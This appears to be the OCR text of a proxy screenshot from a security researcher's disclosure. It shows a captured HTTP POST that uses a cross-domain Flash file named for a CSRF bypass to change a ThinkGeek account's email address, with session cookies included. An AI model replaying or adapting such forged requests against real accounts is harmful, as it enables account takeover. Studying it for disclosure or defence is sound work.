 Request
Raw Params Headers Hex
POST /brain/account/finger.cgi HTTP/1.1
Host: www.thinkgeek.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9)
Accept: text/html,application/xhtml+xml,application/xml
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: spunkymonkey=97f665323ac227dddbbec8cb;
mbox=PC#1409783286153-734956.17_37#1411528305|session#1410314;
s_sess=%20s_cc%3Dtrue%3B%20s_sq%3D%3B%20s_ppv%3D90%3B;
Referer:
https://192.168.0.226/crossdomain/BypassCSRFchangeEmailAddressT
hinkGeek.swf
Content-type: application/x-www-form-urlencoded
Content-Length: 193
action=update&subscription_id=6EDED0E6ACBE11E3BDE711F20CB9D20F
&email=sethsec%40gmail.com&first_name=GoodGuy&last_name=Hacker
&birthday_month=&birthday_day=&nickname=&process_list_1=1&form
at=html